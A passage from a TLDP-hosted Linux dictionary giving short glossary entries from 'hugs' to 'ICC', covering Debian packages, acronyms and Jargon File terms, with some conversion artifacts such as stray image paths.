Holland User Group for OS/2 (org., user group, OS/2, Netherlands) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *hugs*

A Haskell 98 interpreter Hugs is an interpreter for the non−strict, purely functional programming language Haskell. This version of Hugs, Hugs 98, supports nearly all of the new Haskell 98 specification. Documentation is available in the hugs−doc package. The Haskell language is described by documents in the haskell−doc package. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *hung*

adj. [from `hung up'; common] Equivalent to wedged, but more common at Unix/C sites. Not generally used of people. Syn. with locked up, wedged; compare hosed. See also hang. A hung state is distinguished from crashed or down, where the program or system is also unusable but because it is not running rather than because it is waiting for something. However, the recovery from both situations is often the same. It is also distinguished from the similar but more drastic state wedged − hung software can be woken up with easy things like interrupt keys, but wedged will need a kill −9 or even reboot. From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Hung system*

A computer that has experienced a system failure and is no longer processing data, even though cursor might still be blinking on−screen. The only option in most cases is to restart the system, which means losing any unsaved work. From QUECID

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *hunglish*

A consistent English−Hungarian keyboard layout Hunglish provides an English−Hungarian dual keyboard layout. The layout is the same both on the linux console and under X. The package provides full support for all Hungarian letters on all common keyboards, including US 101−key layouts. In Hunglish, you can switch modes by pressing the Print Screen key. The Windows keys work as mode shift. Please read /usr/share/doc/hunglish/README for more information. (All documentation is in Hungarian.) From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *hunt*

Advanced packet sniffer and connection intrusion. Hunt is a program for intruding into a connection, watching it and resetting it. Note that hunt is operating on Ethernet and is best used for connections which can be watched through it. However, it is possible to do something even for hosts on another segments or hosts that are on switched ports. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *huntd*

hunt daemon, back−end for hunt game From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *HURD*

HIRD of Unix−Replacing DAEMONs (GNU, HIRD) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Hurd*

The Hurd will be the foundation of the whole GNU system. It is built on top of the Mach 3.0 kernel, a free message−passing kernel developed by CMU. Mach's virtual memory management and message−passing facilities are extensively used by the Hurd. The GNU C Library will provide the Unix system call interface, and will call the Hurd for needed services it can't provide itself. From Linux Guide @FirstLinu[x http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *HVC*

Hue−Value−Chroma [model] (Tektronic, DTP) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *HVD*

High Voltage Differential [technology] (SCSI) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *hwbrowser*

A graphical browser for your current hardware configuration. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *hwclock*

query and set the hardware clock (RTC) From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *hwdata*

hardware identification / configuration data This package contains various hardware identification and configuration data, such as the pci.ids database, or the XFree86 Cards database. Its needed for the kudzu hardware detection. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *HWMC*

HardWare Motion Compensation From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *hwtools*

Collection of tools for low−level hardware management This package is a collection of tools useful for hardware troubleshooting and optimization (for ix86 machines): irqtune: adjusts priority of interrupts (improves serial performance), scanport: scans for hardware not already handled by Linux drivers, memmxtest: a real mode memory test, with MMX support. You may want to look at package memtest86 as well. Be aware that these tools require some knowledge of what are they doing to be used properly, not causing damage to your system. Some programs that were previously part of this package have been moved to their own packages (hdparm, scsitools, memtest86) From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *hx*

The Unix client for Hotline Hx is the Unix client for Hotline. Hotline is kind of like IRC, kind of like an FTP server, all put together. It let's people chat on a server, and upload and download files. It works on the concept of servers, using trackers to keep track of which servers are available. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *HYCH*

Hope You Can Help (slang, Usenet, IRC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *hylafax−client*

Flexible client/server fax software − client utilities The HylaFAX client software communicates with a HylaFAX server via TCP/IP. HylaFAX support the sending and receiving of facsimiles, the polled retrieval of facsimiles and the send of alphanumeric pages. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *hylafax−server*

Flexible client/server fax software − server daemons This package support the sending and receiving of facsimiles, the polled retrieval of facsimiles and the send of alphanumeric pages. The host running the server must have either a Class 1, Class 2, or a Class 2.0 fax modem attached to one of its serial ports. End−user applications to manage the transmission of documents via facsimile are provided separately by the hylafax−client package. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *hyperlatex*

Creating HTML using LaTeX documents. Hyperlatex allows you to use a LaTeX−like language to prepare documents in HTML (the hypertext markup language used by the world wide web), and, at the same time, to produce a fine printed document from your input. You can use all of LaTeX's power for the printed output, and you don't have to learn a new language for creating hypertext documents. Note that Hyperlatex is not meant to translate arbitrary Latex files into HTML. Rather, it provides an authoring environment for writing printed documents and HTML documents at the same time, using an extended subset of Latex (excluding concepts that have no HTML counterpart and adding commands for new HTML concepts such as hyperlinks or included images). From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *hypermail*

Create HTML archives of mailing lists Creates crosslinked and threaded HTML archives of mailboxes or mailing lists. Can be configured to automagically update the archives when new messages arrive. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *hyperspec*

The Common Lisp ANSI−standard Hyperspec This is a installer package for the html−ed version of the ANSI standard for Common Lisp. Note that these pages are only FYI and are not valid as a reference. But for all intents and purposes this is a good enough reference for daily work. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Hypertext*

A document which has been marked up to allow a user to select words or pictures within the document, click on them, and connect to further information. From Glossary of Distance Education and Internet Terminolog[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Hypertext*

Generally, any text that contains links to other documents − words or phrases in the document that can be chosen by a reader and which cause another document to be retrieved and displayed. See also: HTML, HTTP From Matisse [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *hypertext markup language (HTML)*

A standardized language for the formatting of interactive text on the World Wide Web. HTML uses tags and scripting and is typically rendered on Web browsers. From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *hypertext transfer protocol (http)*

The protocol used to transfer information from Web servers to web browsers. Website addresses begin with http:// and is rendered on browsers using hypertext markup language (HTML). From Redhat−9−Glossar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *hyphen−show*

Show hyphenations in DVI−files hyphen\_show scans a DVI−file, tries to find all hyhenations and writes them to stdout. It is useful to check whether TeX's hyphenation algorithm really did the good job it is supposed to do. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *HYTEA*

HYperText Environment for Authoring (ESPRIT) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *HYTIME*

Hypermedia/Time−based structuring language (SGML, ISO, IEC, IS 10744), "HyTime" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *hztty*

Translates GB, Big5, zW/HZ Chinese encodings in a tty session This program turns a tty session from one Chinese encoding to another. For example, running hztty on cxterm can allow you to read/write Chinese in HZ format, which was not supported by cxterm. If you have many applications in different encodings but your favor terminal program only supports one, hztty can make life easy. For example, hztty can your GB cxterm into a HZ terminal, a Unicode (16bit, or UTF8, or UTF7) terminal, or a Big5 terminal. Author: Yongguang Zhang <ygz@cs.purdue.edu> From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# **I**

## *I2C*

Inter Integrated Circuit [bus] From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *i2c−source*

sources for drivers for the i2c bus The i2c bus is used by many modern motherboards to provide hardware health monitoring data, like temperature and fan speed. The i2c drivers are used by the lm−sensors package to access this data. Note that i2c drivers are available in recent versions of the linux kernel, but the drivers in this package may be more up to date. This package contains the source for the i2c kernel modules. The kernel sources must be installed to compile these modules. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *i2e*

English−Spanish translation dictionary. English to Spanish (and viceversa) translation dictionary. It can be used both in X and text mode and has a learning function that can be used to add more information to the provided dictionary. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *I2O*

Intelligent Input/Output (Intel) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *I2O*

Intelligent Input/Output [bus] From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *i386*

Most commonly seen as a suffix to binary packages (such as RPM packages) to be installed on a Linux system. It simply means that the package was designed to be installed on 386 based machines, ie. 386 class machines such as the 386 DX−33. A i386 package will run on any x86 class machine. From Binh [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *I3C*

International Imaging Industry Association (org., PIMA, successorr) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *I3DL2*

Interactive 3D Audio Level 2 (audio) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *i486*

Most commonly seen as a suffix to binary packages (such as RPM packages) to be installed on a Linux system. It simply means that the package was designed to be installed on 486 based machines, ie. 486 class machines such as the 486 DX4−100. Packages for this class of machine will run on later x86 based systems but there is no guarantee that they will run on i386 class machines if there have been too many processor based optimisations implemented by the developer. From Binh [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *I4DL*

Interface, Inheritance, Implementation, Installation Definition Language (DME, OSF) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *I4L*

ISDN for Linux (Linux, ISDN) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *i586*

Most commonly seen as a suffix to binary packages (such as RPM packages) to be installed on a Linux system. It simply means that the package was designed to be installed on 586 based machines,

ie. 586 class machines such as the 586 Pentium−100. Packages for this class of machine will run on later x86 based systems but there is no guarantee that they will run on i386 class machines if there have been too many processor based optimisations implemented by the developer. From Binh [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*i686*

Most commonly seen as a suffix to binary packages (such as RPM packages) to be installed on a Linux system. It simply means that the package was designed to be installed on the 686 based machines, ie. 686 class machines such as the Celeron 766. Packages for this class of machine will run on later x86 based systems but there is no guarantee that they will run on i386 class machines if there have been too many processor based optimisations implemented by the developer. From Binh [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *i8kutils*

Dell Inspiron and Latitude laptop utilities This is a collection of utilities to control Dell Inspiron and Latitude laptops. It includes programs to turn the fan on and off, to read fan status, CPU temperature, BIOS version and to handle the volume buttons and Fn−keys. The package includes also a small Tk applet, designed to be swallowed in the gnome panel, which monitors the CPU temperature and comtrols automatically the fans accordingly to user defined thresholds. The programs require the kernel module i8k.o which can be compiled from the package sources or found in Linux kernel 2.4.14 and later versions. The kernel module has been tested only on Inspiron 8000 laptops but it should work on any Inspiron and Latitude laptops. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *IA*

Identification and Authentication, "I & A" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *IA64*

Intel Architecture − 64 BIT (Intel), "IA−64" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *IAA*

Initial Address Acknowledgment From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *IAA*

Intel Application Accelerator From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *IAAIL*

International Association for Artificial Intelligence and Law (org., AI) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *IAB*

Internet Activities / Architecture Board (RFC 1160/1601, Internet) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *IAC*

*IAC*

InterApplication Communication (Apple) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## International Association for Cybernetics (org.) From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *IACT*

International Alliance for Compatible Technology (org.) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *IAE*

ISDN AnschlussEinheit (ISDN, Telekom) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)





/I−B−M/ Inferior But Marketable; It's Better Manually; Insidious Black Magic; It's Been Malfunctioning; Incontinent Bowel Movement; and a near−infinite number of even less complimentary expansions, including `International Business Machines'. See TLA. These abbreviations illustrate the considerable antipathy most hackers long felt toward the `industry leader' (see fear and loathing). What galled hackers about most IBM machines above the PC level wasn't so much that they were underpowered and overpriced (though that does count against them), but that the designs are incredibly archaic, crufty, and elephantine ... and you can't fix them −− source code is locked up tight, and programming tools are expensive, hard to find, and bletcherous to use once you've found them. For many years, before Microsoft, IBM was the company hackers loved to hate. But everything changes. In the 1980s IBM had its own troubles with Microsoft. In the late 1990s IBM re−invented itself as a services company, began to release open−source software through its AlphaWorks group, and began shipping Linux systems and building ties to the Linux community. To the astonishment of all parties, IBM emerged as a friend of the hacker community This lexicon includes a number of entries attributed to `IBM'; these derive from some rampantly unofficial jargon lists circulated within IBM's own beleaguered hacker underground. From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *IBM*

International Business Machines (manufacturer, IBM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *IBN*

Integrated Business Network From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *IBO*

InterBase Objects (Borland, InterBase) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ibod*

ISDN MPPP bandwidth on demand daemon ibod is a ISDN MPPP bandwidth on demand daemon designed to operate in conjunction with isdn4linux. The program monitors inbound and outbound traffic on the ISDN interface. When the required bandwidth exceeds the capacity for the current number of ISDN B−channels, more (slave) channels are connected according to the MPPP protocol. When the traffic decreases, the slave channel(s) are disconnected. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*ibp*

Viewer for the International Beacon Project Ibp shows which of the beacons of the International Beacon Project is transmitting now. The user is presented with a list of Beacons with the current beacon highlighted. In a separate graphical window the position and short/long path to the beacon can be seen. The list can be viewed in either single or multiband mode, a Maidenhead locator, when used as an argument, shows distance and azimuth to each beacon. You will need an accurate clock because the beacons transmit at 10 second intervals. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ibrazilian*

The Brazilian Portuguese dictionary for ispell. This is the Brazilian Portuguese dictionary for ispell as put together by Ricardo Ueda Karpischek <ueda@ime.usp.br>. Current status is good enough to be used for daily needs. This dictionary is being developed in a structured way. Verbs are treated apart by a specific software, a verb conjugator (conjugue). Names are partitioned into semantic classes to make vocabulary completion and revision easier. See http://www.ime.usp.br/~ueda/br.ispell/ for more information. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ibritish*

A British English dictionary for ispell. This is the britishmed+ dictionary, as supplied with the source for ispell. Because of the way this dictionary is built it contains many American spellings as well as British spellings (e.g. both "analyze" and "analyse" are considered valid). From Debian 3.0r0 APT



*ICC*

